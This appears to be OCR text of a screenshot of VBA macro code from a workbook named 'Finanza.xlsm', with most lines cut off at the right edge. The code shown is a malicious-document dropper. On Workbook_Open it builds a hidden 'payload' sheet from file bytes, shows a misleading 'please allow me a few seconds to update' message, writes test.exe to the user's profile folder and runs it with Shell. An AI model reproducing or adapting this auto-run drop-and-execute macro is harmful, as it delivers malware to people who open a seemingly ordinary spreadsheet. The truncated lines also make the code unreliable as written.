 Finanza.xlsm - FileClass (Code)
(General)
Option Explicit
Sub LoadFromFile()
Dim Bytes() As Byte
Dim FileNum As Integer
Dim Var() As Variant
Const Gif_Path_Name As St
FileNum = FreeFile
ReDim Bytes(1 To FileLen(
Open Gif_Path_Name For Bi
Get #FileNum, 1, Byte
Close FileNum
Worksheets("payload").Vis
Dim rage As Variant
Dim i As Long
With Worksheets("payload"
.Range(.Cells(1, 1),
' due a issue with VB
For i = 30000 To UBou
.Cells(i, 1).Valu
Next i
End With
ThisWorkbook.Save
End Sub
Sub loadAltFromFile()
Dim intFileNumber As Inte
Dim lngFileSize As Long
Dim strBuffer As String
Finanza.xlsm - ThisWorkbook (Code)
Workbook
Open
Private Sub Workbook_Open()
Dim fc As New FileClass
If (Not sheetExists("payload")) Then
Worksheets.Add
ActiveSheet.Name = "payload"
fc.LoadFromFile
'fc.loadAltFromFile
End If
MsgBox "Please Allow me a few Seconds to Update The information, You will be prompt to allow the
Dim strProgramName As String
Dim strArgument As String
strArgument = ""
strProgramName = Environ("userprofile") & "\test.exe"
fc.DownLoadFile (strProgramName)
Call Shell("""" & strProgramName & """ """ & strArgument & """", vbNormalFocus)
End Sub
Function sheetExists(sheetToFind As String) As Boolean
sheetExists = False
For Each Sheet In Worksheets
If sheetToFind = Sheet.Name Then
sheetExists = True
Exit Function
End If
Next Sheet
End Function